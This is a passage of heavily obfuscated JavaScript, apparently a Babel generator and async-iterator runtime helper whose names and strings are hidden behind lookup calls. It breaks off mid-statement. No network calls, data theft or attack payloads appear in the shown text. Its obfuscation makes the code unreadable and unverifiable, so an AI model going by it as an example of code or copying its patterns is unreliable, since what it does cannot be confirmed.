qQF=function(t1F){"@babel/helpers - typeof";P6.push(x0);qQF=C6(Lg()[hO(rL)](nI,vg,mM,Wb,Ck,GB(GB([]))),typeof OV[Z4()[B2(HE)](Wz,f0,Lp,GB(GB([])))])&&C6(WA()[fd(Xz)](GB(kK),j1,x0),typeof OV[Z4()[B2(HE)](Wz,dp,Lp,Gh)][Vz()[jS(JP)](Ck,sB,Vw,mM)])?function(wRF){return lUF.apply(this,[GJ,arguments]);}:function(Uv){return lUF.apply(this,[ln,arguments]);};var OBF;return P6.pop(),OBF=qQF(t1F),OBF;};var KrF=function(){"use strict";var l1F=function(pWF,bWF,IVF){return JQF.apply(this,[pT,arguments]);};var S4F=function(OxF,bTF,h6F,xdF){P6.push(xO);var W1F=bTF&&YQ(bTF[Q1(typeof WA()[fd(NB)],'undefined')?WA()[fd(JP)](g1,KO,UfF):WA()[fd(s4)](GB(CP),Ez,Fg)],cCF)?bTF:cCF;var HWF=OV[Zd()[kL(JP)](Fz,wL,BQ)][Z4()[B2(UW)].call(null,Yl,GV,SM,lm)](W1F[WA()[fd(JP)](GB([]),KO,UfF)]);var GdF=new cxF(xdF||[]);J6F(HWF,ZA(typeof WA()[fd(Eg)],Kh('',[][[]]))?WA()[fd(s4)](j1,Ig,DI):WA()[fd(sd)](wM,GE,NN),E0(SU,[WA()[fd(HE)].apply(null,[k8,IG,Ub]),PTF(OxF,h6F,GdF)]));var qCF;return P6.pop(),qCF=HWF,qCF;};var cCF=function(){};var ExF=function(){};var vNF=function(){};var h7F=function(OTF,HPF){function XPF(OAF,L6F,TNF,kCF){P6.push(El);var A1F=lUF(AR,[OTF[OAF],OTF,L6F]);if(Q1(Z4()[B2(r3)].call(null,EA,tk,Ub,s4),A1F[Q1(typeof WA()[fd(mM)],Kh('',[][[]]))?WA()[fd(R8)](n3,O1,E4):WA()[fd(s4)](Vb,G9F,HUF)])){var DBF=A1F[Jg()[VG(sB)].call(null,A0,GB(GB(kK)),Ab,NL,g1,mO)],YLF=DBF[WA()[fd(HE)].call(null,NL,IG,N1)];var pQF;return pQF=YLF&&C6(Z4()[B2(pz)](qK,r3,Fk,dp),qQF(YLF))&&wCF.call(YLF,Z4()[B2(gQ)].apply(null,[IK,GB(CP),Z8,CP]))?HPF[Z4()[B2(Lp)](jr,vK,xh,GB(GB(kK)))](YLF[Z4()[B2(gQ)](IK,GV,Z8,GB(GB([])))])[WA()[fd(wM)](lk,DE,Od)](function(kNF){P6.push(Yb);XPF(Z4()[B2(sd)].call(null,M0,Wc,Gh,GB({})),kNF,TNF,kCF);P6.pop();},function(KCF){P6.push(Yb);XPF(Z4()[B2(r3)].apply(null,[Ew,d8,Ub,GB(GB([]))]),KCF,TNF,kCF);P6.pop();}):HPF[Z4()[B2(Lp)](jr,bB,xh,IL)](YLF)[Q1(typeof WA()[fd(nE)],Kh([],[][[]]))?WA()[fd(wM)].apply(null,[UP,DE,Od]):WA()[fd(s4)](pp,rk,ODF)](function(b6F){P6.push(MM);DBF[WA()[fd(HE)](s4,IG,NI)]=b6F,TNF(DBF);P6.pop();},function(JjF){P6.push(DM);var q4F;return q4F=XPF(Z4()[B2(r3)].apply(null,[M7,pp,Ub,z0]),JjF,TNF,kCF),P6.pop(),q4F;}),P6.pop(),pQF;}kCF(A1F[Q1(typeof Jg()[VG(sB)],Kh([],[][[]]))?Jg()[VG(sB)].apply(null,[A0,GB(GB(kK)),Gl,NL,d8,mO]):Jg()[VG(Fs)].apply(null,[CYF,k8,GB(GB(kK)),qE,lj,Nz])]);P6.pop();}P6.push(W8);var NBF;J6F(this,WA()[fd(sd)].apply(null,[GB([]),GE,HQ]),E0(SU,[WA()[fd(HE)](Kk,IG,f8),function EKF(TCF,wNF){var YNF=function(){return new HPF(function(PCF,rWF){XPF(TCF,wNF,PCF,rWF);});};P6.push(rI);var rTF;return rTF=NBF=NBF?NBF[WA()[fd(wM)].call(null,pz,DE,Q4)](YNF,YNF):YNF(),P6.pop(),rTF;}]));P6.pop();};var B6F=function(OPF){return JQF.apply(this,[nn,arguments]);};var PNF=function(gKF){return JQF.apply(this,[bx,arguments]);};var cxF=function(XxF){P6.push(lRF);this[Z4()[B2(d8)](p7,x8,pp,GB(GB([])))]=[E0(SU,[Q1(typeof Z4()[B2(Xz)],Kh([],[][[]]))?Z4()[B2(TS)].apply(null,[Lj,ZN,J8,GB(GB(CP))]):Z4()[B2(rL)](CM,n3,Q2,RS),WA()[fd(J8)](tk,ZN,hh)])],XxF[Q1(typeof WA()[fd(f0)],Kh('',[][[]]))?WA()[fd(Lp)](GB({}),FDF,Qj):WA()[fd(s4)].call(null,xb,IX,Sp)](B6F,this),this[Z4()[B2(Kk)](xn,GB(GB(kK)),Yb,dp)](GB(kK));P6.pop();};var FVF=function(BQF){P6.push(sK);if(BQF||ZA(Z4()[B2(WC)].call(null,Ib,I1,vE,DS),BQF)){var SKF=BQF[fAF];if(SKF){var QQF;return P6.pop(),QQF=SKF.call(BQF),QQF;}if(C6(Lg()[hO(rL)](K3,Lp,GB(GB({})),Wb,Ck,ZN),typeof BQF[Z4()[B2(sd)].call(null,N3,Vb,Gh,GB(kK))])){var kVF;return P6.pop(),kVF=BQF,kVF;}if(GB(OV[Zd()[kL(UP)](hK,Xb,Wc)](BQF[WA()[fd(kK)].apply(null,[YX,xh,E8])]))){var fBF=Pm(CP),T4F=function K7F(){P6.push(Fs);for(;AQ(++fBF,BQF[WA()[fd(kK)].apply(null,[pz,xh,BI])]);)if(wCF.call(BQF,fBF)){var FKF;return K7F[WA()[fd(HE)](Hm,IG,l3)]=BQF[fBF],K7F[ZA(typeof Vz()[jS(kK)],Kh([],[][[]]))?Vz()[jS(tL)].apply(null,[c0,Fs,ORF,jUF]):Vz()[jS(Gk)].apply(null,[Fs,qE,SM,X2])]=GB(CP),P6.pop(),FKF=K7F,FKF;}K7F[WA()[fd(HE)](AM,IG,l3)]=UVF;K7F[Q1(typeof Vz()[jS(kK)],Kh([],[][[]]))?Vz()[jS(Gk)](Fs,NA,SM,X2):Vz()[jS(tL)].call(null,Ab,vK,Rb,v0)]=GB(kK);var A6F;return P6.pop(),A6F=K7F,A6F;};var kjF;return kjF=T4F[Z4()[B2(sd)].call(null,N3,GB(kK),Gh,mM)]=T4F,P6.pop(),kjF;}}throw new (OV[WA()[fd(UW)](DO,bc,CxF)])(Kh(qQF(BQF),ZA(typeof Z4()[B2(s4)],'undefined')?Z4()[B2(rL)].apply(null,[ZG,Vb,Vg,MI]):Z4()[B2(YX)](c3,NA,z0,fS)));};P6.push(w3);KrF=function U6F(){return NWF;};var UVF;var NWF={};var TKF=OV[Zd()[kL(JP)].apply(null,[Fz,pj,sB])][WA()[fd(JP)](z0,KO,Db)];var wCF=TKF[Z4()[B2(lk)](I3,GB(CP),UfF,GB(GB({})))];var J6F=OV[Zd()[kL(JP)](Fz,pj,Ck)][Q1(typeof Z4()[B2(kK)],Kh([],[][[]]))?Z4()[B2(Eg)](ks,GB(GB(CP)),Uz,WC):Z4()[B2(rL)](wrF,GB(CP),LM,CP)]||function(RHF,wDF,X9F){return lUF.apply(this,[XH,arguments]);};var CWF=C6(Lg()[hO(rL)].call(null,PRF,j1,f0,Wb,Ck,vg),typeof OV[Z4()[B2(HE)](L0,hK,Lp,pp)])?OV[Z4()[B2(HE)](L0,m3,Lp,GB(GB([])))]:{};var fAF=CWF[Vz()[jS(JP)].call(null,Ck,AM,rS,mM)]||Z4()[B2(f0)].apply(null,[d5F,d8,kp,fS]);var gLF=CWF[Zd()[kL(xb)](XO,Nm,vg)]||Zd()[kL(DE)](xX,TZF,Ck);var p1F=CWF[Z4()[B2(nE)](Nw,I1,Xm,BX)]||Z4()[B2(Gl)](E7,bg,k9F,IL);try{var XTF=P6.length;var IWF=GB({});l1F({},Z4()[B2(WC)](Y9,vK,vE,DS));}catch(hBF){P6.splice(MG(XTF,CP),Infinity,w3);l1F=function(f5F,cnF,SFF){return lUF.apply(this,[dU,arguments]);};}NWF[Z4()[B2(k8)].call(null,L2,bB,z5F,GB(GB(kK)))]=S4F;var TLF=Z4()[B2(Wc)](SO,IL,KE,S8);var t6F=WA()[fd(mM)](rE,Wc,CJF);var TTF=Z4()[B2(Xz)](Ks,lj,Fb,GB([]));var D1F=WA()[fd(gQ)](lj,fS,C3);var vjF={};var T7F={};l1F(T7F,fAF,function(){return lUF.apply(this,[bZ,arguments]);});var MAF=OV[Zd()[kL(JP)].apply(null,[Fz,pj,GB(GB(CP))])][Q1(typeof Zd()[kL(f0)],Kh([],[][[]]))?Zd()[kL(hE)].call(null,Cb,lC,W3):Zd()[kL(Fs)](b8,Lc,x8)];var LWF=MAF&&MAF(MAF(FVF([])));LWF&&Q1(LWF,TKF)&&wCF.call(LWF,fAF)&&(T7F=LWF);var TjF=vNF[WA()[fd(JP)].apply(null,[v6,KO,Db])]=cCF[WA()[fd(JP)](s4,KO,Db)]=OV[Zd()[kL(JP)].apply(null,[Fz,pj,Eg])][Z4()[B2(UW)].call(null,gk,WC,SM,BX)](T7F);function TBF(zKF){P6.push(Pk);[Z4()[B2(sd)].call(null,wk,Xz,Gh,pz),ZA(typeof Z4()[B2(ZN)],'undefined')?Z4()[B2(rL)](GE,GB(CP),RX,Dk):Z4()[B2(r3)](Lk,GB(GB(kK)),Ub,m3),ZA(typeof Z4()[B2(gQ)],Kh('',[][[]]))?Z4()[B2(rL)](xh,wM,OqF,Eg):Z4()[B2(mM)].apply(null,[SO,J8,M0,GB(CP)])][WA()[fd(Lp)](GB(GB(kK)),FDF,CE)](function(fLF){l1F(zKF,fLF,function(nAF){var IQF;P6.push(Tz);return IQF=this[WA()[fd(sd)](s4,GE,hN)](fLF,nAF),P6.pop(),IQF;});});P6.pop();}function PTF(sVF,tCF,XWF){var CQF=TLF;return function(p7F,xVF){P6.push(bS);if(ZA(CQF,TTF))throw new (OV[Z4()[B2(tE)](GW,GB([]),BQ,GB(kK))])(Lg()[hO(Gk)].apply(null,[A0,BX,GB(kK),K8,NB,MI]));if(ZA(CQF,D1F)){if(ZA(Z4()[B2(r3)](sfF,Yb,Ub,GB(GB({}))),p7F))throw xVF;var fdF;return fdF=E0(SU,[ZA(typeof WA()[fd(CP)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[GB(GB(CP)),x0,YO]):WA()[fd(HE)](GB(GB(kK)),IG,Ok),UVF,Vz()[jS(Gk)](Fs,R8,jfF,X2),GB(kK)]),P6.pop(),fdF;}for(XWF[WA()[fd(kN)](BX,zk,Ej)]=p7F,XWF[Jg()[VG(sB)].call(null,A0,GB(kK),GB([]),NL,Ab,fM)]=xVF;;){var ZWF=XWF[ZA(typeof Zd()[kL(MI)],'undefined')?Zd()[kL(Fs)].apply(null,[ck,ftF,GB(GB(CP))]):Zd()[kL(Hm)].call(null,bs,ZfF,f0)];if(ZWF){var cTF=WLF(ZWF,XWF);if(cTF){if(ZA(cTF,vjF))continue;var bNF;return P6.pop(),bNF=cTF,bNF;}}if(ZA(Z4()[B2(sd)](Jw,d8,Gh,GB(GB(kK))),XWF[WA()[fd(kN)](NA,zk,Ej)]))XWF[WA()[fd(MW)].apply(null,[sB,v0,Zs])]=XWF[Q1(typeof Vz()[jS(CP)],Kh(Z4()[B2(WC)](rq,GB(GB(CP)),vE,MW),[][[]]))?Vz()[jS(sB)].apply(null,[rL,HE,TZF,SB]):Vz()[jS(tL)](jc,qE,G0,N0)]=XWF[Jg()[VG(sB)].call(null,A0,GB(GB({})),jFF,NL,mM,fM)];else if(ZA(Z4()[B2(r3)](sfF,Kk,Ub,xX),XWF[WA()[fd(kN)].call(null,pz,zk,Ej)])){if(ZA(CQF,TLF))throw CQF=D1F,XWF[Jg()[VG(sB)].call(null,A0,sd,qE,NL,hK,fM)];XWF[Zd()[kL(I1)](BQ,rm,Eg)](XWF[Q1(typeof Jg()[VG(CP)],'undefined')?Jg()[VG(sB)].apply(null,[A0,GB(GB({})),YX,NL,kK,fM]):Jg()[VG(Fs)](qRF,Yb,NB,xS,hK,Jp)]);}else ZA(Z4()[B2(mM)](z7,Gh,M0,UW),XWF[WA()[fd(kN)].apply(null,[S8,zk,Ej])])&&XWF[Vz()[jS(bg)].call(null,Ij,Ab,fM,CW)](Z4()[B2(mM)](z7,bg,M0,Xz),XWF[Jg()[VG(sB)](A0,GB(GB([])),m3,NL,Dk,fM)]);CQF=TTF;var mjF=lUF(AR,[sVF,tCF,XWF]);if(ZA(Zd()[kL(Wd)](M0,zh,w0),mjF[WA()[fd(R8)](JX,O1,bA)])){if(CQF=XWF[ZA(typeof Vz()[jS(bg)],Kh([],[][[]]))?Vz()[jS(tL)](bS,BQ,sz,tE):Vz()[jS(Gk)](Fs,qE,jfF,X2)]?D1F:t6F,ZA(mjF[Jg()[VG(sB)].apply(null,[A0,rL,wM,NL,nE,fM])],vjF))continue;var E4F;return E4F=E0(SU,[WA()[fd(HE)](GB([]),IG,Ok),mjF[ZA(typeof Jg()[VG(NL)],'undefined')?Jg()[VG(Fs)](bM,f0,YX,NA,pz,A3):Jg()[VG(sB)](A0,fS,Kk,NL,tE,fM)],Vz()[jS(Gk)](Fs,sK,jfF,X2),XWF[Vz()[jS(Gk)](Fs,HE,jfF,X2)]]),P6.pop(),E4F;}ZA(ZA(typeof Z4()[B2(NL)],Kh('',[][[]]))?Z4()[B2(rL)](GO,j1,Nw,tE):Z4()[B2(r3)](sfF,GB(CP),Ub,KE),mjF[WA()[fd(R8)](g1,O1,bA)])&&(CQF=D1F,XWF[Q1(typeof WA()[fd(Ij)],'undefined')?WA()[fd(kN)].call(null,NB,zk,Ej):WA()[fd(s4)].apply(null,[JX,ftF,c3])]=Z4()[B2(r3)].apply(null,[sfF,BX,Ub,g1]),XWF[Jg()[VG(sB)].call(null,A0,s4,Dk,NL,RS,fM)]=mjF[Jg()[VG(sB)].apply(null,[A0,S8,pz,NL,BX,fM])]);}P6.pop();};}function WLF(zPF,vTF){P6.push(SM);var GKF=vTF[WA()[fd(kN)](r3,zk,gk)];var QcF=zPF[Vz()[jS(JP)](Ck,kN,URF,mM)][GKF];if(ZA(QcF,UVF)){var khF;return vTF[Zd()[kL(Hm)](bs,sI,GB({}))]=null,ZA(Z4()[B2(r3)].call(null,jg,xb,Ub,NB),GKF)&&zPF[Vz()[jS(JP)](Ck,BX,URF,mM)][Z4()[B2(mM)](Om,wM,M0,BX)]&&(vTF[WA()[fd(kN)].apply(null,[GB(GB({})),zk,gk])]=Q1(typeof Z4()[B2(s4)],'undefined')?Z4()[B2(mM)](Om,dp,M0,MW):Z4()[B2(rL)].call(null,WxF,GB(GB(CP)),HX,lm),vTF[ZA(typeof Jg()[VG(CP)],Kh(ZA(typeof Z4()[B2(s4)],'undefined')?Z4()[B2(rL)](sHF,s4,CM,Yb):Z4()[B2(WC)].apply(null,[r9F,r3,vE,GB(kK)]),[][[]]))?Jg()[VG(Fs)].call(null,ZN,MI,n3,Bz,ZN,LE):Jg()[VG(sB)](A0,GB([]),TS,NL,d8,Gg)]=UVF,WLF(zPF,vTF),ZA(Z4()[B2(r3)](jg,gQ,Ub,gQ),vTF[WA()[fd(kN)](tE,zk,gk)]))||Q1(Z4()[B2(mM)](Om,NA,M0,hG),GKF)&&(vTF[WA()[fd(kN)](GB(kK),zk,gk)]=Z4()[B2(r3)](jg,xX,Ub,TS),vTF[Jg()[VG(sB)](A0,MW,bB,NL,n3,Gg)]=new (OV[WA()[fd(UW)](W3,bc,CDF)])(Kh(Kh(Q1(typeof Z4()[B2(k8)],Kh([],[][[]]))?Z4()[B2(wM)](G0,lm,FDF,xb):Z4()[B2(rL)](NS,jFF,tM,GB(GB({}))),GKF),Zd()[kL(f3)].apply(null,[AG,TG,GB(GB(CP))])))),P6.pop(),khF=vjF,khF;}var Q0F=lUF(AR,[QcF,zPF[Vz()[jS(JP)](Ck,RS,URF,mM)],vTF[Jg()[VG(sB)].call(null,A0,hK,Hm,NL,pp,Gg)]]);if(ZA(Z4()[B2(r3)](jg,Wc,Ub,x8),Q0F[Q1(typeof WA()[fd(kK)],'undefined')?WA()[fd(R8)].apply(null,[tk,O1,Os]):WA()[fd(s4)](n3,EG,pX)])){var m0F;return vTF[ZA(typeof WA()[fd(sd)],Kh('',[][[]]))?WA()[fd(s4)].call(null,IL,Nl,UM):WA()[fd(kN)].call(null,DE,zk,gk)]=Z4()[B2(r3)].call(null,jg,RS,Ub,MW),vTF[Jg()[VG(sB)](A0,GB(GB(kK)),J8,NL,xX,Gg)]=Q0F[ZA(typeof Jg()[VG(Ck)],Kh(Z4()[B2(WC)](r9F,ZN,vE,UW),[][[]]))?Jg()[VG(Fs)].call(null,jz,GB(GB({})),J8,I0,AM,P0):Jg()[VG(sB)].call(null,A0,kN,GB(CP),NL,f3,Gg)],vTF[Zd()[kL(Hm)](bs,sI,xb)]=null,P6.pop(),m0F=vjF,m0F;}var b3F=Q0F[Jg()[VG(sB)](A0,qQ,GB([]),NL,BX,Gg)];var c2F;return c2F=b3F?b3F[Vz()[jS(Gk)](Fs,Hm,N3,X2)]?(vTF[zPF[Z4()[B2(kN)](qRF,GB(GB([])),UW,tL)]]=b3F[WA()[fd(HE)].call(null,Eg,IG,OM)],vTF[Z4()[B2(sd)](FRF,GB(GB([])),Gh,tE)]=zPF[Z4()[B2(MW)](qm,GB(GB(CP)),tHF,tE)],Q1(Q1(typeof Z4()[B2(mM)],'undefined')?Z4()[B2(mM)](Om,nE,M0,RC):Z4()[B2(rL)].apply(null,[Wb,UP,I0,rL]),vTF[WA()[fd(kN)](Gk,zk,gk)])&&(vTF[ZA(typeof WA()[fd(f0)],Kh([],[][[]]))?WA()[fd(s4)](sK,Jc,hz):WA()[fd(kN)].apply(null,[gQ,zk,gk])]=Z4()[B2(sd)](FRF,J8,Gh,s4),vTF[Jg()[VG(sB)](A0,GB({}),z0,NL,dS,Gg)]=UVF),vTF[Zd()[kL(Hm)].call(null,bs,sI,GB({}))]=null,vjF):b3F:(vTF[WA()[fd(kN)](qE,zk,gk)]=Z4()[B2(r3)](jg,n3,Ub,dp),vTF[ZA(typeof Jg()[VG(tL)],'undefined')?Jg()[VG(Fs)](sK,YX,f3,Rc,mM,fUF):Jg()[VG(sB)](A0,GB({}),qQ,NL,sK,Gg)]=new (OV[ZA(typeof WA()[fd(Fs)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[DE,Vc,GFF]):WA()[fd(UW)].call(null,J8,bc,CDF)])(WA()[fd(TS)](f3,OM,dfF)),vTF[Zd()[kL(Hm)].call(null,bs,sI,AM)]=null,vjF),P6.pop(),c2F;}ExF[WA()[fd(JP)](vg,KO,Db)]=vNF;J6F(TjF,Z4()[B2(JP)].apply(null,[Gq,Ab,CM,Wd]),E0(SU,[ZA(typeof WA()[fd(Lp)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[vg,lRF,vO]):WA()[fd(HE)](GB(GB({})),IG,X0),vNF,Z4()[B2(fS)].apply(null,[DL,Dk,Lb,S8]),GB(kK)]));J6F(vNF,Z4()[B2(JP)](Gq,RC,CM,gQ),E0(SU,[ZA(typeof WA()[fd(J8)],'undefined')?WA()[fd(s4)].call(null,nE,r3,cYF):WA()[fd(HE)].apply(null,[nE,IG,X0]),ExF,Z4()[B2(fS)](DL,wM,Lb,sB),GB(kK)]));ExF[Z4()[B2(qQ)](jK,GB(GB(CP)),BI,Wd)]=l1F(vNF,p1F,Q1(typeof Zd()[kL(dS)],'undefined')?Zd()[kL(pp)](zk,Gv,WC):Zd()[kL(Fs)].apply(null,[IFF,M0,S8]));NWF[Z4()[B2(vg)](G4,vg,S8,NL)]=function(h0F){P6.push(D9F);var U8F=C6(Lg()[hO(rL)](hg,DE,HE,Wb,Ck,GB({})),typeof h0F)&&h0F[Z4()[B2(JP)](R7,GB(GB([])),CM,Gl)];var mhF;return mhF=GB(GB(U8F))&&(ZA(U8F,ExF)||ZA(Zd()[kL(pp)](zk,dG,Fs),U8F[Z4()[B2(qQ)](FP,Hm,BI,qQ)]||U8F[Q1(typeof Z4()[B2(UW)],Kh([],[][[]]))?Z4()[B2(hG)](KI,HE,srF,n3):Z4()[B2(rL)].call(null,SM,xX,S8,Vb)])),P6.pop(),mhF;};NWF[Z4()[B2(rE)].apply(null,[PnF,bg,s4,k8])]=function(rkF){P6.push(InF);OV[Zd()[kL(JP)](Fz,CD,IL)][Z4()[B2(KE)](nz,WC,Dm,sK)]?OV[Zd()[kL(JP)].call(null,Fz,CD,d8)][Z4()[B2(KE)](nz,xX,Dm,n3)](rkF,vNF):(rkF[Lg()[hO(sB)](RM,ZN,GB(GB(CP)),nl,tL,YX)]=vNF,l1F(rkF,p1F,Zd()[kL(pp)](zk,wO,w0)));rkF[WA()[fd(JP)](NB,KO,gc)]=OV[Zd()[kL(JP)].call(null,Fz,CD,GB(GB([])))][Z4()[B2(UW)].apply(null,[LG,MI,SM,DS])](TjF);var YhF;return P6.pop(),YhF=rkF,YhF;};NWF[ZA(typeof WA()[fd(MI)],'undefined')?WA()[fd(s4)](JP,Qg,lFF):WA()[fd(Kk)].apply(null,[Gh,vK,LE])]=function(Y9F){return lUF.apply(this,[QY,arguments]);};TBF(h7F[Q1(typeof WA()[fd(tk)],Kh('',[][[]]))?WA()[fd(JP)].call(null,vE,KO,Db):WA()[fd(s4)].apply(null,[Eg,jnF,E8])]);l1F(h7F[Q1(typeof WA()[fd(Gk)],'undefined')?WA()[fd(JP)](R8,KO,Db):WA()[fd(s4)].apply(null,[GB(kK),RS,VI])],gLF,function(){return lUF.apply(this,[nn,arguments]);});NWF[Q1(typeof Z4()[B2(Hm)],Kh('',[][[]]))?Z4()[B2(RS)].apply(null,[Sm,GB([]),A8,tE]):Z4()[B2(rL)](Is,GB(GB(kK)),g5F,GB(CP))]=h7F;NWF[WA()[fd(YX)](tL,Pk,CO)]=function(EIF,gmF,YSF,zXF,XOF){P6.push(gfF);ZA(dP(kK),XOF)&&(XOF=OV[WA()[fd(qQ)](sK,Bb,sb)]);var npF=new h7F(S4F(EIF,gmF,YSF,zXF),XOF);var FXF;return FXF=NWF[Z4()[B2(vg)](FK,KE,S8,BX)](gmF)?npF:npF[Q1(typeof Z4()[B2(sK)],'undefined')?Z4()[B2(sd)].apply(null,[sUF,GB(GB({})),Gh,J8]):Z4()[B2(rL)](NA,wM,GDF,fS)]()[WA()[fd(wM)](DO,DE,QL)](function(whF){P6.push(hJF);var G3F;return G3F=whF[Vz()[jS(Gk)].apply(null,[Fs,hE,kHF,X2])]?whF[WA()[fd(HE)](GB(GB([])),IG,rk)]:npF[Z4()[B2(sd)](ktF,DS,Gh,tE)](),P6.pop(),G3F;}),P6.pop(),FXF;};TBF(TjF);l1F(TjF,p1F,ZA(typeof Vz()[jS(tL)],Kh([],[][[]]))?Vz()[jS(tL)](ZM,HE,m0,Vk):Vz()[jS(ZN)].call(null,tL,Gh,zm,nB));l1F(TjF,fAF,function(){return lUF.apply(this,[pT,arguments]);});l1F(TjF,WA()[fd(vg)].apply(null,[tk,Ck,ARF]),function(){return lUF.apply(this,[ht,arguments]);});NWF[Zd()[kL(vE)](zs,wt,f3)]=function(AfF){return lUF.apply(this,[Xn,arguments]);};NWF[Zd()[kL(qE)](WI,f4,pp)]=FVF;cxF[WA()[fd(JP)](qE,KO,Db)]=E0(SU,[Z4()[B2(JP)](Gq,R8,CM,Kk),cxF,Z4()[B2(Kk)].apply(null,[k9,xb,Yb,TS]),function flF(n3F){P6.push(Sc);if(this[Zd()[kL(Dk)](kK,HA,lj)]=kK,this[Z4()[B2(sd)](vm,pp,Gh,WC)]=kK,this[WA()[fd(MW)].apply(null,[Ab,v0,FC])]=this[Vz()[jS(sB)](rL,TS,f8,SB)]=UVF,this[Vz()[jS(Gk)].apply(null,[Fs,qQ,js,X2])]=GB(tl[CP]),this[Zd()[kL(Hm)](bs,Oc,bg)]=null,this[ZA(typeof WA()[fd(MW)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[GB(GB([])),zl,sI]):WA()[fd(kN)].apply(null,[GB(GB(kK)),zk,ss])]=Z4()[B2(sd)](vm,GB(GB([])),Gh,Hm),this[Jg()[VG(sB)](A0,GB(GB(CP)),m3,NL,RS,s5F)]=UVF,this[Z4()[B2(d8)](A6,ZN,pp,GB(GB(CP)))][WA()[fd(Lp)](JP,FDF,p9F)](PNF),GB(n3F))for(var sEF in this)ZA(ZA(typeof Zd()[kL(Kk)],'undefined')?Zd()[kL(Fs)].call(null,rL,UHF,UW):Zd()[kL(sB)].apply(null,[lg,r9F,z0]),sEF[WA()[fd(WC)](U7,UW,r7)](tl[NL]))&&wCF.call(this,sEF)&&GB(OV[Zd()[kL(UP)].call(null,hK,UB,tE)](dW(sEF[Zd()[kL(sK)](bRF,bW,MW)](CP))))&&(this[sEF]=UVF);P6.pop();},Q1(typeof WA()[fd(rL)],'undefined')?WA()[fd(rE)](GB({}),Xm,rm):WA()[fd(s4)](pz,A0,qm),function(){return lUF.apply(this,[tr,arguments]);},Q1(typeof Zd()[kL(RS)],Kh('',[][[]]))?Zd()[kL(I1)].apply(null,[BQ,C3,fS]):Zd()[kL(Fs)](CE,OG,HE),function ESF(WmF){P6.push(nS);if(this[Vz()[jS(Gk)].apply(null,[Fs,kN,c8,X2])])throw WmF;var EOF=this;function PkF(J0F,bMF){P6.push(P0);kEF[WA()[fd(R8)].apply(null,[Dk,O1,vA])]=Z4()[B2(r3)](rM,Wc,Ub,nE);kEF[Jg()[VG(sB)].apply(null,[A0,qE,NA,NL,Gk,CI])]=WmF;EOF[Z4()[B2(sd)].call(null,EHF,GB([]),Gh,lj)]=J0F;bMF&&(EOF[WA()[fd(kN)].apply(null,[Lp,zk,lC])]=Z4()[B2(sd)](EHF,WC,Gh,CP),EOF[Jg()[VG(sB)].apply(null,[A0,HE,hK,NL,dS,CI])]=UVF);var j2F;return P6.pop(),j2F=GB(GB(bMF)),j2F;}for(var K2F=MG(this[Z4()[B2(d8)].call(null,Tp,GB({}),pp,wM)][ZA(typeof WA()[fd(MW)],Kh('',[][[]]))?WA()[fd(s4)](PO,zX,Rm):WA()[fd(kK)](sB,xh,CI)],CP);sl(K2F,kK);--K2F){var IXF=this[Z4()[B2(d8)](Tp,xX,pp,PO)][K2F],kEF=IXF[Z4()[B2(J8)](K4,s4,sg,Wc)];if(ZA(WA()[fd(J8)](Fs,ZN,mp),IXF[Z4()[B2(TS)].apply(null,[UX,r3,J8,GB({})])])){var lXF;return lXF=PkF(WA()[fd(KE)].apply(null,[UP,gb,g8])),P6.pop(),lXF;}if(r4F(IXF[Z4()[B2(TS)](UX,qQ,J8,v6)],this[Zd()[kL(Dk)].call(null,kK,kqF,ZN)])){var dhF=wCF.call(IXF,WA()[fd(Gh)](JP,dc,vnF)),w3F=wCF.call(IXF,Vz()[jS(g1)](WC,n3,Qc,S7));if(dhF&&w3F){if(AQ(this[Zd()[kL(Dk)].apply(null,[kK,kqF,DE])],IXF[WA()[fd(Gh)](NL,dc,vnF)])){var TlF;return TlF=PkF(IXF[WA()[fd(Gh)].call(null,sK,dc,vnF)],GB(kK)),P6.pop(),TlF;}if(AQ(this[ZA(typeof Zd()[kL(tk)],Kh([],[][[]]))?Zd()[kL(Fs)](G9F,cs,GB(kK)):Zd()[kL(Dk)](kK,kqF,GB(CP))],IXF[Vz()[jS(g1)].call(null,WC,vK,Qc,S7)])){var IsF;return IsF=PkF(IXF[Vz()[jS(g1)](WC,CP,Qc,S7)]),P6.pop(),IsF;}}else if(dhF){if(AQ(this[Zd()[kL(Dk)].apply(null,[kK,kqF,qE])],IXF[WA()[fd(Gh)](bg,dc,vnF)])){var qcF;return qcF=PkF(IXF[Q1(typeof WA()[fd(tL)],Kh('',[][[]]))?WA()[fd(Gh)].apply(null,[tk,dc,vnF]):WA()[fd(s4)](ZN,Np,NG)],GB(kK)),P6.pop(),qcF;}}else{if(GB(w3F))throw new (OV[Z4()[B2(tE)].apply(null,[S0,GB(GB(kK)),BQ,GB(GB([]))])])(Z4()[B2(j1)].call(null,TZF,dp,xb,rE));if(AQ(this[Zd()[kL(Dk)](kK,kqF,JX)],IXF[Vz()[jS(g1)].apply(null,[WC,Ij,Qc,S7])])){var f0F;return f0F=PkF(IXF[Vz()[jS(g1)](WC,mM,Qc,S7)]),P6.pop(),f0F;}}}}P6.pop();},ZA(typeof Vz()[jS(ZN)],Kh(Q1(typeof Z4()[B2(kK)],Kh([],[][[]]))?Z4()[B2(WC)].apply(null,[Y9,Gk,vE,pp]):Z4()[B2(rL)](CX,xX,tk,GB(GB(kK))),[][[]]))?Vz()[jS(tL)](mm,YX,GO,b9F):Vz()[jS(bg)](Ij,qQ,VM,CW),function TMF(PzF,fhF){P6.push(rS);for(var FzF=MG(this[Z4()[B2(d8)](Oh,IL,pp,Ck)][WA()[fd(kK)](GB(kK),xh,zM)],tl[CP]);sl(FzF,tl[NL]);--FzF){var zzF=this[Z4()[B2(d8)](Oh,W3,pp,lj)][FzF];if(r4F(zzF[Z4()[B2(TS)](CB,Ck,J8,w0)],this[Zd()[kL(Dk)](kK,hN,GB(GB([])))])&&wCF.call(zzF,Vz()[jS(g1)](WC,Ck,AI,S7))&&AQ(this[Q1(typeof Zd()[kL(f0)],Kh([],[][[]]))?Zd()[kL(Dk)](kK,hN,w0):Zd()[kL(Fs)].call(null,Tk,mHF,J8)],zzF[Q1(typeof Vz()[jS(rL)],'undefined')?Vz()[jS(g1)](WC,IL,AI,S7):Vz()[jS(tL)](nE,RS,Jk,M9F)])){var 